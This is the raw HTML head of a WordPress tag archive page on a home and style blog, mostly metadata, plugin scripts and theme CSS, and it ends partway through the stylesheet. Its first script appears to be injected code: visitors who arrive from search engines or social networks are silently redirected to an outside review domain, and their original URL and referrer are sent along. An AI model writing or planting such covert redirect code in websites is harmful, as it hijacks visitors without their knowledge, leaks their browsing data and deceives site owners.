

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fantasticconcept.com/tag/j-crew-outlet-online/
body_size: 23075
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://fantasticconcept.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://fantasticconcept.com/feed/atom/" />
	<link rel="pingback" href="https://fantasticconcept.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://fantasticconcept.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>j crew outlet online Archives - Home, Family, Style and Art Ideas</title>
	<link rel="canonical" href="https://fantasticconcept.com/tag/j-crew-outlet-online/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="j crew outlet online Archives - Home, Family, Style and Art Ideas" />
	<meta property="og:url" content="https://fantasticconcept.com/tag/j-crew-outlet-online/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://fantasticconcept.com/#website","url":"https://fantasticconcept.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fantasticconcept.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://fantasticconcept.com/tag/j-crew-outlet-online/#webpage","url":"https://fantasticconcept.com/tag/j-crew-outlet-online/","name":"j crew outlet online Archives - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://fantasticconcept.com/#website"},"breadcrumb":{"@id":"https://fantasticconcept.com/tag/j-crew-outlet-online/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fantasticconcept.com/tag/j-crew-outlet-online/"]}]},{"@type":"BreadcrumbList","@id":"https://fantasticconcept.com/tag/j-crew-outlet-online/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fantasticconcept.com/"},{"@type":"ListItem","position":2,"name":"j crew outlet online"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://fantasticconcept.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; j crew outlet online Tag Feed" href="https://fantasticconcept.com/tag/j-crew-outlet-online/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fantasticconcept.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://fantasticconcept.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLora%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CKarla%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://fantasticconcept.com/wp-content/themes/soledad/style.css?ver=7.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://fantasticconcept.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fantasticconcept.com/wp-json/wp/v2/tags/31180" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fantasticconcept.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fantasticconcept.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link type="text/css" rel="stylesheet" href="https://fantasticconcept.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
				<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<style type="text/css">.penci-image-holder:before{ padding-top: 135.4%; }		#main .bbp-login-form .bbp-submit-wrapper button[type="submit"],
		h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a,
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Lora', serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
					#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Karla', sans-serif; }
		p { line-height: 1.8; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Karla', sans-serif; font-weight: normal; }
		.penci-hide-tagupdated{ display: none !important; }
						body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
				h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, #main .bbp-login-form .bbp-submit-wrapper button[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
						.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
				.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
				.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
				#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 700; }
									#header .inner-header .container { padding:120px 0; }
	
			#logo a { max-width:300px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
										#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		.widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, .widget_wysija input, #respond h3, #searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section, ccccccccc { border-color: #eeeeee; }
		.penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: #eeeeee; opacity: 1; }
		.tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: #eeeeee; }
		.penci-grid .list-post.list-boxed-post{ border-color: #eeeeee !important; }
		.penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: #eeeeee; }
		.penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: #eeeeee !important; }
		.penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; }
		.penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid #eeeeee; }
		.penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid #eeeeee; }
		
			.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #e2b1a5; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #e2b1a5; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], 